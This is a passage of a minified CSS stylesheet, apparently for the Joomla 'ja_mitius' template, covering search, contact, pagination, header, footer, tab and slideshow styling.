.result-created{font-size:11px;color:#999}#searchForm legend{border-bottom:solid 1px #ddd;margin-bottom:10px}#searchForm .btn-toolbar .btn{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;padding-top:4px;padding-bottom:4px}.search .only label{display:block;float:left;vertical-align:bottom}.search .only input{float:none;vertical-align:top}#finder-search input.inputbox{margin-bottom:0}.search .form-limit label{margin-top:4px;vertical-align:top}a#advanced-search-toggle{display:inline-block;margin-top:10px}#finder-filter-window{background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:solid 1px #e5e5e5;width:auto !important}ul#finder-filter-select-list{margin-top:15px;padding:15px !important;border:solid 1px red}#finder-filter-window ul li{list-style:none}#finder-filter-window ul li label{display:inline-block;margin:3px 0 0;vertical-align:top;width:220px}#finder-search button.button{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border:solid 1px #1a1a1a;box-shadow:none;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;font-weight:bold;padding:3px 14px;text-shadow:none}#finder-search button.button:hover,#finder-search button.button:focus,#finder-search button.button:active,#finder-search button.button.active,#finder-search button.button.disabled,#finder-search button.button[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}#finder-search button.button:active,#finder-search button.button.active{background-color:#151515 \9}#advancedSearch #finder-filter-select-list{padding:15px}#finder-search button.button:hover,#finder-search button.button:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border-color:#c44c00;color:#fff;text-decoration:none}#finder-search button.button:hover:hover,#finder-search button.button:hover:focus,#finder-search button.button:hover:active,#finder-search button.button:hover.active,#finder-search button.button:hover.disabled,#finder-search button.button:hover[disabled],#finder-search button.button:focus:hover,#finder-search button.button:focus:focus,#finder-search button.button:focus:active,#finder-search button.button:focus.active,#finder-search button.button:focus.disabled,#finder-search button.button:focus[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}#finder-search button.button:hover:active,#finder-search button.button:hover.active,#finder-search button.button:focus:active,#finder-search button.button:focus.active{background-color:#c44c00 \9}#searchForm .phrases-box label,#searchForm .phrases-box .radio{padding:0}#searchForm .phrases-box input[type="radio"]{float:none;margin:3px 3px 0;vertical-align:top;padding:0;line-height:normal}.contact .accordion-heading .accordion-toggle{font-weight:bold}.contact input,.contact textarea{width:250px}input#jform_contact_email_copy{width:auto;height:auto;border:none}.contact-links .nav-list,.contact-links .nav-tabs.nav-stacked{margin-left:120px !important}.contact-links .nav-list>li>a,.contact-links .nav-tabs.nav-stacked>li>a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat left center;border:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;color:#444;padding:4px 0 4px 12px;transition:color 0.3s ease 0s}.contact-links .nav-list>li>a:hover,.contact-links .nav-list>li>a:focus,.contact-links .nav-list>li>a:active,.contact-links .nav-tabs.nav-stacked>li>a:hover,.contact-links .nav-tabs.nav-stacked>li>a:focus{background-image:url(/templates/ja_mitius/images/bullet-hover.png);background-repeat:no-repeat;background-color:transparent;background-position:left center;color:#f76000}.accordion-group{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border-bottom:none;margin-bottom:0}.contact .accordion-heading .accordion-toggle{background:#f5f5f5;color:#aaa;font-size:12px;font-family:'novecento_wide_ultralightbold';line-height:40px;margin:0;padding:0 20px;text-transform:uppercase}.accordion-group:last-child{border-bottom:solid 1px #e5e5e5}#slide-contact{border-bottom:solid 1px #e5e5e5}.contact .tab-content{overflow:inherit}.contact fieldset legend{font-size:14px}.contact .tab-content{padding-top:15px}.contact .nav-tabs>li>a:hover,.contact .nav-tabs>li>a:focus,.contact .nav>li>a:hover,.contact .nav>li>a:focus{-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important;background:#000;border-color:#000;color:#fff}.contact .nav-tabs>.active>a,.contact .nav-tabs>.active>a:hover,.contact .nav-tabs>.active>a:focus{background:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border-color:#f76000}#archive-items>li{line-height:normal;margin:0;overflow:visible;padding:0}#archive-items div.intro{clear:both;overflow:hidden}.categories-list>.category-desc,.category-list .cat-items{background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:solid 1px #e5e5e5;padding:15px 20px}.page-header .label,.page-header .badge.badge-info{background:#f76000}.category-item,.cat-children>div{margin-top:20px;float:left;width:33.3%;*zoom:1}.category-item:before,.category-item:after,.cat-children>div:before,.cat-children>div:after{display:table;content:"";line-height:0}.category-item:after,.cat-children>div:after{clear:both}.category-item div.sub-category,div.cat-children div.sub-children{margin:0 15px 30px;overflow:hidden;padding:0;position:relative}div.sub-category:hover,div.cat-children .sub-category:hover{border-color:#ccc}.category-item div.sub-category .category-subdesc{overflow:hidden;width:299px}div.sub-category a.subCategoryImage img,div.sub-category a.subCategoryImage:hover img{margin:0;padding:0}div.sub-category a.subCategoryImage,div.sub-category a.subCategoryImage:hover{display:block;text-align:center}div.sub-category .page-header,div.cat-children .page-header{background:#222;border:none;color:#fff;font-family:'novecento_wide_lightbold',sans-serif;font-size:14px;font-weight:normal;margin:0;padding:0;line-height:35px;text-align:center;width:299px}div.sub-category .category-desc,div.cat-children .category-desc{display:block;height:350px;position:relative;width:299px}div.sub-category .subcategory-desc,div.cat-children .subcategory-desc{background:url(/templates/ja_mitius/images/trans-dark.png);box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;bottom:0px;display:none;color:#999;font-size:15px;left:-299px;height:350px;position:absolute;padding:120px 30px 0 30px;transition:all 0.3s ease-in;text-align:center;width:299px}div.sub-category .category-des,div.sub-category .subcategory-desc{height:338px}div.sub-category:hover .subcategory-desc,div.sub-category .subcategory-desc:hover,div.cat-children .sub-children:hover .subcategory-desc,div.cat-children .subcategory-desc:hover{display:block;left:0}div.sub-category .category-desc img,div.cat-children .category-desc img{display:block;height:100%}.newsfeed-category>h2{border-bottom:1px solid #e5e5e5;margin-top:0;margin-bottom:20px;padding-bottom:5px}.newsfeed-category ul.category li{border-bottom:1px solid #eee;padding:10px 0;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s}.feed-description{margin-bottom:40px}.newsfeed-category ul.category li:hover{background:#f6f6f6 !important;padding-left:20px}.newsfeed-category ul.category li.cat-list-row1{background:transparent}.newsfeed-category ul.category li a{color:#222}.newsfeed-category ul.category li a:hover,.newsfeed-category ul.category li a:focus,.newsfeed-category ul.category li a:active{color:#f76000 !important}.edit textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.button2-left,.button2-left div{float:left}.button2-right,.button2-right div{float:right}.button2-left{margin:5px 5px 0 0}.button2-right{margin:5px 0 0 5px}.button2-left a,.button2-right a,.button2-left span,.button2-right span{background:#e5e5e5;border:1px solid #d8d8d8;color:#999;cursor:pointer;display:block;float:left;padding:2px 10px;border-radius:3px}.button2-left span,.button2-right span{color:#999;cursor:default}.button2-left .page a,.button2-right .page a,.button2-left .page span,.button2-right .page span{padding:0 6px}.button2-left a:hover,.button2-right a:hover{background:#d8d8d8;color:#444;text-decoration:none}.controls img.calendar{cursor:pointer;margin-left:5px}.article-content .pagination ul{border-left:1px solid #e5e5e5;box-shadow:none}.article-content .pagination ul li{float:left;padding:10px 20px;line-height:normal;border:1px solid #e5e5e5;border-left:0}.article-content .pagination ul a{border:0;text-decoration:none;background-color:transparent;line-height:normal;padding:0}.pagenavcounter{margin:0 0 20px;font-weight:bold}#article-index{float:right;margin:0 0 20px 20px;padding:10px;width:30%;border:1px solid #e5e5e5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#article-index ul{margin:0 0 0 20px}.counter{display:none;float:right;line-height:1;margin:10px 0;text-align:right}div.pagination{margin:-12px 0 20px;line-height:1;text-align:center}.pagination ul,div.pagination ul.pagination-list{margin:0 0 15px;padding:0;text-align:center;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;box-shadow:none !important}.pagination ul>li{display:inline-block;padding:0 5px}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.pagination ul>li>a,.pagination ul>li>span{border:1px solid #e5e5e5;color:#444;display:block;font-size:12px;font-weight:bold;padding:5px 10px}.pagination ul>li>a:hover{background-color:#444;border-color:#444;color:#fff}.pagination ul>.disabled>span,.pagination ul>.disabled>a{background:#f2f2f2;border-color:#e5e5e5;color:#999}.pagination ul>.disabled>a:hover{background:#f2f2f2;border-color:#f2f2f2;color:#999}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.items-more h3{margin:0 0 5px}.back_button a,.back_button a:hover,.back_button a:active{display:block;margin:10px 0}.filters{margin:10px 0 5px}.display-limit{margin:10px 0 5px}.filters .filter-search,.filters .display-limit{float:left;width:50%}.filters .display-limit{float:right;text-align:right}#system-message dt{font-weight:bold}#system-message dd{font-weight:bold}#system-message dd.message ul,#system-message dd.error ul,#system-message dd.notice ul{margin:0;padding:0}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{background:none;margin:0;padding:5px}.tip-wrap{background:#fff6df;border:1px solid #fb3;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.4);-moz-box-shadow:0 0 3px rgba(0,0,0,0.4);box-shadow:0 0 3px rgba(0,0,0,0.4);max-width:300px;z-index:999}.tip-title{border-bottom:1px solid #fb3;font-weight:bold;padding:5px 10px}.tip-text{font-size:13px;margin:0;padding:5px 10px}.hasTip img{border:none;margin:0 5px 0 0}.nav-tabs>.active>a,.nav-tabs>.active>a:hover{color:#fff !important;border-bottom:none}div#system-message-container div#system-message{margin-bottom:0 !important}div#system-message-container div#system-message.alert-danger,div#system-message-container div#system-message.alert-error{margin-bottom:20px !important;padding:8px 35px 8px 14px !important}#searchForm legend{float:left;float:none \9}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){#searchForm legend{float:none}}.edit.item-page .control-group a.modal{position:inherit;width:auto !important;margin-left:0 !important;top:auto !important}.edit.item-page #images.tab-pane .control-group{display:block;float:left;width:90%}.no-touch .t3-mainbody .t3-content .adminlist th a{color:#666 !important}.no-touch .t3-mainbody .t3-content ul.manager.thumbnails .thumbnail,.t3-mainbody .t3-content ul.manager.thumbnails .thumbnail{display:inline-block !important;padding:4px 20px !important}.no-touch .t3-mainbody .t3-content .table-condensed div.pagination{margin-top:0 !important}.no-touch .t3-mainbody .t3-content fieldset.filter .btn-toolbar .btn-group.pull-left{float:none !important}.no-touch .t3-mainbody .t3-content fieldset.filter .btn-toolbar .btn-group.pull-left button.btn{-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important}.blog .tags{background:#fff;border-bottom:solid 1px #e5e5e5;padding:0 0 15px}.tags span{margin-bottom:3px}.tags .label-info[href]{background:#f76000;font-weight:normal;font-size:12px;padding:4px 6px;text-shadow:none}.tags .label-info[href]:hover,.tags .label-info[href]:focus,.tags .label-info[href]:active{background:#de5600}.item-page .tags{margin-bottom:15px}.tag-category{background:#fff;padding:20px 0}.tag-category h2{line-height:normal;margin-top:0}.tag-category ul.category{margin:10px 0 20px;display:block}.tag-category ul.category li{list-style:none;padding:10px 20px;border-bottom:solid 1px #e5e5e5}.tag-category ul.category li h3{line-height:normal}.tag-category ul li.pagination-list{border-bottom:none;padding:0s}.tag-category ul li img{margin-bottom:10px}.mod-preview-info{z-index:1000}#page-site a.modal.btn{position:relative;top:0;left:auto;right:0;z-index:10;width:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;box-shadow:none}.mce-btn button{text-transform:none;background:none}p{margin:0 0 10px}p small,p .small{font-size:11px;color:#999}.lead{margin-bottom:20px;font-size:20px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}.highlight{background-color:#FFC;font-weight:bold;padding:1px 4px}h1,h2,h3,h4,h5,h6{margin:10px 0;font-weight:bold;line-height:1;color:#444;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999}h1{font-size:32.5px;line-height:40px}h1 small{font-size:26px}h2{font-size:26px;line-height:40px}h2 small{font-size:19.5px}h3{font-size:19.5px;line-height:40px}h3 small{font-size:15px}h4{font-size:15px;line-height:20px}h4 small{font-size:13px}h5{font-size:14px;line-height:20px}h5 small{font-size:11px}h6{font-size:13px;line-height:20px}.page-header{border-bottom:1px solid #e5e5e5;padding-bottom:20px;margin:0 0 40px}.page-title,.page-header h1{line-height:1;margin:0}.page-subheader{border-bottom:1px solid #e5e5e5;margin:0 0 20px;*zoom:1}.page-subheader:before,.page-subheader:after{display:table;content:"";line-height:0}.page-subheader:after{clear:both}.page-subtitle,.page-subheader h2{line-height:1;margin:0}.page-header+.page-subheader{margin-top:-20px}.article-title,.article-header h1{margin:0 0 10px 0}.item-title{font-weight:bold}ul,ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}ul{list-style:disc}ol{list-style:decimal}li{line-height:20px}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal dt{float:left;width:120px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:130px}.label,.badge{display:inline-block;padding:2px 4px;font-size:10.998px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}a.label:hover,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#c33}.label-important[href],.badge-important[href]{background-color:#a32929}.label-warning,.badge-warning{background-color:#f76000}.label-warning[href],.badge-warning[href]{background-color:#c44c00}.label-success,.badge-success{background-color:#75aa49}.label-success[href],.badge-success[href]{background-color:#5c863a}.label-info,.badge-info{background-color:#07b}.label-info[href],.badge-info[href]{background-color:#005788}.label-inverse,.badge-inverse{background-color:#444}.label-inverse[href],.badge-inverse[href]{background-color:#2b2b2b}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}.page-header .label,.page-header .badge{vertical-align:middle}hr{margin:20px 0;border:0;border-top:1px solid #e5e5e5;border-bottom:1px solid #fff}abbr[title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #e5e5e5}blockquote p{margin-bottom:0;font-size:16px;font-weight:300;line-height:25px}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #e5e5e5;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:0;font-style:normal;line-height:20px}.infor-message{background:#d9edf7;border:1px solid #bce8f1;color:#3A87AD;margin:0;padding:10px}.ja-header .container{background:url(/templates/ja_mitius/images/header-bg.gif) repeat left top;padding-top:20px;padding-bottom:5px;overflow:visible}.logo{float:left}.logo h1,.logo h1 a{display:inline-block;line-height:1;margin:0}.logo-image{margin-left:-10px}.logo-image a{background-image:url("/templates/ja_mitius/images/logo.png");background-repeat:no-repeat;width:357px;height:60px}.logo-image span,.logo-image small{display:none}.logo-image.logo-control a{background:none}@media screen and (max-width:979px){.logo-control .logo-img{display:none}}.logo-text{margin-left:30px}.logo-text h1{color:#fff}.logo-text h1 a{color:#fff;text-decoration:none}.logo-text:hover h1 a,.logo-text h1 a:hover,.logo-text h1 a:active,.logo-text h1 a:focus{color:#f76000;text-decoration:none}.logo-text .site-slogan{display:block;font-size:13px;margin-top:5px}.head-search{float:left;height:49px;width:47%}.head-search form{margin:0}.head-search label{display:none}.head-search .input{background:url(/templates/ja_mitius/images/ico/search-invert.png) no-repeat 95% center #000;border-radius:none !important;border:none;border-left:solid 1px #222;box-shadow:none;color:#666;height:49px;padding-top:0;padding-bottom:0;vertical-align:middle;width:150px}.head-search .input:focus,.head-search .input:hover,.head-search .input:active{border:none;border-left:solid 1px #222;background-image:url(/templates/ja_mitius/images/ico/search-invert-hover.png);color:#fff;width:150px}.ja-sl-1 .container{background:#111;border-top:solid 1px #222;padding-top:30px;padding-bottom:30px}.ja-sl-1 .container .t3-module{background:none;border:none;margin-bottom:0}.ja-sl-1 .container .t3-module .module-ct{background:none;padding-bottom:0}.ja-mainbody .container{background:#000;padding-top:30px;padding-bottom:30px}.ja-mainbody .container{background:#fff}.ja-footer{background:#000;color:#666;*zoom:1}.ja-footer:before,.ja-footer:after{display:table;content:"";line-height:0}.ja-footer:after{clear:both}.ja-footer small{display:block;font-size:100%}#ja-footer a{color:#737373}#ja-footer a:hover,#ja-footer a:active,#ja-footer a:focus{color:#f76000}.ja-footer .container.ja-fn{padding:30px 0}.ja-footnav{padding:0;*zoom:1}.ja-footnav:before,.ja-footnav:after{display:table;content:"";line-height:0}.ja-footnav:after{clear:both}.ja-footer .module,.ja-footer .t3-module{background:none;border:none;margin-bottom:0}.ja-footer .ja-fn .module,.ja-footer .ja-fn .t3-module{border:none;background:url(/templates/ja_mitius/images/line.gif) repeat-y left top}.ja-footer .ja-fn .item-first .module{background:none !important}.ja-footer .module-title{color:#fff;font-size:15px;margin-bottom:5px;padding-top:0}.ja-footer .module-title span{background:none;padding-left:0;padding-right:0}.ja-footer .ja-fn .module-ct{margin:0 20px;padding:0 0 20px}.ja-footer .ja-fn ul{list-style:none;margin-left:0}.ja-footer .ja-fn li{border:none;background:none;line-height:24px}.ja-footer .ja-fn ul.nav>li a{background:none;color:#666;padding:0;transition:none}.ja-footer .ja-fn ul.nav>li{margin-bottom:5px}.ja-footer .ja-fn ul.nav>li a:hover,.ja-footer .ja-fn ul.nav>li a:focus,.ja-footer .ja-fn ul.nav>li a:active,.ja-footer .ja-fn ul.nav>li.active a{background:none;color:#f76000;margin-left:0;text-shadow:none}.ja-footer .ja-fn .readon{color:#666}.ja-footer .ja-fn .readon:hover,.ja-footer .ja-fn .readon:focus,.ja-footer .ja-fn .readon:active{color:#f76000}.social{float:right}.ja-footermenu .container .social ul{margin:0px !important}.social ul{*zoom:1;margin:0 !important;padding:0 !important}.social ul:before,.social ul:after{display:table;content:"";line-height:0}.social ul:after{clear:both}.social ul li{border-left:solid 1px #222;float:left;list-style:none;margin:0;padding:0}.social ul li a{background-image:url(/templates/ja_mitius/images/social-icon.png);background-repeat:no-repeat;color:gray;font-size:0px;display:block;line-height:49px;margin:0px !important;padding:0px !important;text-indent:-999em;width:49px;height:49px}.social ul li a:hover,.social ul li a:focus,.social ul li a:active{background-image:url(/templates/ja_mitius/images/social-icon.png)}.social ul li.facebook a{background-position:0 0}.social ul li.facebook:hover a,.social ul li.facebook a:hover,.social ul li.facebook a:focus,.social ul li.facebook a:active{background-position:-49px 0px}.social ul li.twitter a{background-position:0 -49px}.social ul li.twitter:hover a,.social ul li.twitter a:hover,.social ul li.twitter a:focus,.social ul li.twitter a:active{background-position:-49px -49px}.social ul li.feed a{background-position:0 -98px}.social ul li.feed:hover a,.social ul li.feed a:hover,.social ul li.feed a:focus,.social ul li.feed a:active{background-position:-49px -98px}.ja-topbar .social ul li a,.ja-topbar .social ul li a:hover,.ja-topbar .social ul li a:focus,.ja-topbar .social ul li a:active{background-image:url(/templates/ja_mitius/images/social-icon-top.png)}.ja-footer .ja-slidenews-item{border-color:#222}.ja-footer .ja-slidenews-item:first-child{margin-top:0;padding-top:0}.ja-footer .ja-slidenews-item .ja-title{color:#f76000}.ja-footer .ja-slidenews-item .ja-title:hover,.ja-footer .ja-slidenews-item .ja-title:focus,.ja-footer .ja-slidenews-item .ja-title:active{text-decoration:underline}.t3-module.about .module-ct img,.module.about .module-ct img{display:block;margin-bottom:10px}.ja-footermenu .container{border-top:solid 1px #222;border-bottom:solid 1px #222}.ja-footermenu .t3-module{border:none;margin-bottom:0}.ja-footermenu .container .top-menu ul.nav{text-align:left;margin-top:10px !important}.ja-copyright{font-size:11px;padding:20px 0;*zoom:1}.ja-copyright:before,.ja-copyright:after{display:table;content:"";line-height:0}.ja-copyright:after{clear:both}.copyright{float:left}.poweredby{float:right;text-align:right;padding:20px 0}.ja-footer small{margin-left:20px}.ja-topheader .container{background:#000;border-bottom:solid 1px #222;overflow:visible;position:relative;z-index:1000}.top-menu .module-ct{padding:0}.ja-topheader .top-menu{float:left}.ja-topheader .languageswitcherload{float:left;margin-top:8px}.ja-topheader .languageswitcherload ul.lang-inline li{display:inline-block}.container .top-menu ul.nav,.top-menu ul{margin:5px 0 0 20px !important;padding:0;*zoom:1}.container .top-menu ul.nav:before,.container .top-menu ul.nav:after,.top-menu ul:before,.top-menu ul:after{display:table;content:"";line-height:0}.container .top-menu ul.nav:after,.top-menu ul:after{clear:both}.top-menu ul li{display:inline-block;float:left;border:none}.top-menu ul li a{background:none;color:#666;font-size:10px !important;list-style:none;line-height:30px;padding:0px 10px;text-align:center;text-transform:uppercase;vertical-align:middle}.top-menu ul li a:hover,.top-menu ul li a:focus,.top-menu ul li.active a{background:none;color:#fff;text-shadow:none;margin:0}.ja-slideshow .container{background:#000;padding-top:30px;padding-bottom:30px}.ja-slideshow .main-siderbar .t3-module{width:100%}.ja-slideshow .main-siderbar .t3-module:last-child{margin-bottom:0}.t3-module.tabs,.module.tabs{background:#fff}.ja-tabswrap .container{margin:0;padding:0}.default .ja-tabs-title-top{border:none !important}.ja-tabs-title-top ul.ja-tabs-title{top:20px !important}.default .ja-tabs-title-top ul.ja-tabs-title li{background:none !important;border:none !important;margin:0 5px 0 0 !important}body .default .ja-tabs-title-top ul.ja-tabs-title li h3{background:none;border:none !important;border-bottom:solid 1px #d5d5d5 !important;color:#aaa !important;font-family:'novecento_wide_lightbold',sans-serif;font-size:14px !important;font-weight:normal !important;text-transform:uppercase}body .default .ja-tabs-title-top ul.ja-tabs-title li:hover h3,body .default .ja-tabs-title-top ul.ja-tabs-title li:focus h3,body .default .ja-tabs-title-top ul.ja-tabs-title li:active h3{border:none !important;background:#f76000;color:#fff !important}body .default .ja-tabs-title-top ul li.active h3,body .default .ja-tabs-title-top ul li.firstactive h3,body .default .ja-tabs-title-top ul li.lastactive h3{border:none !important;background:#f76000;color:#fff !important}.ja-tabswrap .ja-tab-content li{list-style:none;border:none}.ja-tabswrap .container{width:100% !important}.ja-tab-content .ja-tab-subcontent div:first-child{padding-top:0}.tabs-list li{float:left;width:33.3%}.tabs-list li h3{font-size:13px;color:#222;line-height:normal;margin:20px 0px 5px}.tabs-list>li span{font-size:12px}.ja-mastcol .ja-tabs-title-top{margin-top:-20px}.accordion .ja-slidenews-item img[align="left"]{margin-bottom:15px}.ja-tab-subcontent .ja-slidenews-item{border:none;clear:none;display:inline-block;width:33%;*zoom:1;padding:0}.ja-tab-subcontent .ja-slidenews-item:before,.ja-tab-subcontent .ja-slidenews-item:after{display:table;content:"";line-height:0}.ja-tab-subcontent .ja-slidenews-item:after{clear:both}.ja-tab-subcontent .ja-slidenews-item img{margin-bottom:15px}.ja-tab-subcontent .ja-slidenews-item a.readon{margin-top:5px}.ja-tab-subcontent .ja-slidenews-item .content-slidenews{margin-right:10px}.ja-topbar .container{background:#111;border-bottom:solid 1px #222}.ja-topbar .head-search .input{background-color:#111}.ja-topbar .head-search .input:hover,.ja-topbar .head-search .input:focus,.ja-topbar .head-search .input:active{color:#fff}.ja-headlines,.ja-headlines .ja-headlines-item{height:18px !important}.ja-headlines .ja-headlines-item a{color:gray}.ja-headlines .ja-headlines-item a:hover,.ja-headlines .ja-headlines-item a:focus,.ja-headlines .ja-headlines-item a:active{color:#f76000}.ja-healineswrap{*zoom:1;padding-left:20px}.ja-healineswrap:before,.ja-healineswrap:after{display:table;content:"";line-height:0}.ja-healineswrap:after{clear:both}.ja-healineswrap em{color:#fff;font-weight:bold;float:left;margin-right:10px;margin-top:15px}.ja-headlines{margin-top:15px}.ja-slideshow .content-slide{border-bottom:none;margin-bottom:0;margin-right:10px;padding-bottom:0}.ja-slideshow .ja_slidetitle a{color:#fff}.ja-slideshow .ja_slidetitle a:hover,.ja-slideshow .ja_slidetitle a:focus,.ja-slideshow .ja_slidetitle a:active{color:#f76000}.ja-slideshow .ja_slidetitle a.readon{color:#aaa}.ja-slideshow .ja_slidetitle a.readon:hover,.ja-slideshow .ja_slidetitle a.readon:focus,.ja-slideshow .ja_slidetitle a.readon:active{color:#f76000}.main-slideshow .t3-module,.main-slideshow .module{background:none}.highslide-img a{margin:3px !important;float:left}.highslide img{border:none !important}.mod-views{position:relative;border:none}.mod-views .module-title{padding-left:0}.category-module li{border-bottom:solid 1px #e5e5e5;clear:both;list-style:none;margin-bottom:30px;padding-bottom:20px;position:relative}.category-module>li .img-details img,.category-module>li .img-intro img{margin-bottom:20px}.jacontent h5{margin-top:0}ul.category-module li a{color:#444;display:inline-block}ul.category-module li a:hover,ul.category-module li a:focus,ul.category-module li a:active,.jacontent a{color:#f76000}.jacontent a:hover,.jacontent a:focus,.jacontent a:active{color:#f76000}.jacontent h5 a{color:#444;font-size:18px;font-weight:bold}.jacontent h5 a:hover,.jacontent h5 a:focus,.jacontent h5 a:active{color:#f76000}.jacontent .article-aside span{color:#999;float:left;margin:0;padding:10px 5px 0 0;white-space:nowrap}.jacontent .article-aside span.first-child{padding-left:0}.jacontent .article-aside span:last-child{border-left:1px solid #e5e5e5;margin-left:5px;padding-left:10px}.jacontent .article-aside>span strong{color:#999;display:inline-block;padding-right:5px}p a.mod-articles-category-title,ul.category-module li p a.mod-articles-category-title{background:url(/templates/ja_mitius/images/readmore-bg.png) no-repeat left center;color:#999;cursor:pointer;display:block;font-size:12px;margin-top:10px;padding-left:18px}p a.mod-articles-category-title:hover,p a.mod-articles-category-title:focus,p a.mod-articles-category-title:active,ul.category-module li p a.mod-articles-category-title:hover{background-image:url(/templates/ja_mitius/images/readmore-hover-bg.png);color:#f76000}.vertical-layout li.no-images .showcategory{padding-left:0}.vertical-layout .showcategory{min-height:200px;padding:0px 0 0 230px;position:relative}.vertical-layout .img-details{display:none !important}.vertical-layout li .img-intro{left:0px;width:200px;position:absolute}.horizontal-layout .img-intro{display:none !important}.horizontal-layout .jacontent{display:block !important;width:100%}#button{margin:0;padding:0;position:absolute;right:0px;top:15px}#button span{background-image:url(/templates/ja_mitius/images/button-module.png);background-repeat:no-repeat;cursor:pointer;display:inline-block;font-size:0px;line-height:30px;height:30px;margin:0px 3px;width:30px;vertical-align:top \9;text-indent:-999em}.btn-vertical{background-position:0 0}.btn-vertical:hover,.btn-vertical:focus,.btn-vertical:active,.btn-vertical.active{background-position:0px -30px}.btn-horizontal{background-position:-30px 0}.btn-horizontal:hover,.btn-horizontal:focus,.btn-horizontal:active,.btn-horizontal.active{background-position:-30px -30px}.topgame .showcategory .img-intro{display:none !important}.topgame .vertical-layout .showcategory{padding-left:0}#back-to-top{cursor:pointer;background:url(/templates/ja_mitius/images/back-top.png) no-repeat right center;margin-right:20px;padding-right:20px;text-align:right}#back-to-top:hover,#back-to-top:focus,#back-to-top:active{background-image:url(/templates/ja_mitius/images/back-top-hover.png);color:#fff}a.readmore{background:url(/templates/ja_mitius/images/readmore-bg.png) no-repeat left center;color:#444;cursor:pointer;display:block;font-size:11px;margin-top:10px;padding-left:18px;text-indent:-999em}a.readmore:hover,a.readmore:focus,a.readmore:active{background-image:url(/templates/ja_mitius/images/readmore-hover-bg.png);color:#f76000}a.video img{display:block;margin-bottom:15px}iframe.dark{background:#444}body.countdown-page{background:url(/templates/ja_mitius/images/lp-bg.jpg) no-repeat center top #000;padding-top:0}body.countdown-page .ja-footer{background:transparent}div.ja-countdown-page 